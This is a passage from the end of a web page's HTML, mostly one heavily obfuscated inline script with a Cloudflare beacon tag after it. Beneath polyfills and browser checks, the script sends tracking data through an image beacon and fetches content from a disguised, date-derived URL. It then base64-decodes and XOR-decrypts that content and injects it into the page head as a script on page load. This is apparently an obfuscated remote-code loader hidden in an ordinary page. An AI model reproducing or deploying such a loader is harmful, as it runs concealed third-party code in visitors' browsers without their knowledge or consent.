j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>